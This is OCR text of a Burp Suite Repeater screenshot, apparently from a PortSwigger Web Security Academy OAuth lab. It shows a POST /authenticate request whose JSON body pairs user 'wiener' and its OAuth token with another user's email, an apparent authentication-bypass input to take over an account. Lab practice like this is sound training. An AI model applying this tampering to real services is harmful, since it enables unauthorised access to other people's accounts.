 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Autorize Software Vulnerability Scanr
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://ac471f68
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /authenticate HTTP/1.1
2 Host: ac471f681ecbab8b80bf5e790009009c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac471f681ecbab8b80bf5e790009009c.web-security-academy.net/oauth-callback
8 Content-Type: application/json
9 Origin: https://ac471f681ecbab8b80bf5e790009009c.web-security-academy.net
10 Content-Length: 103
11 Connection: close
12 Cookie: session=gch1kHoLoImUlb8SslW4RI8QfaE1l4RN
13
14 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"JBW2tmWDSYVz2wVi_sOrgXt4gLecgLX2OhTI-5BQOY-"
}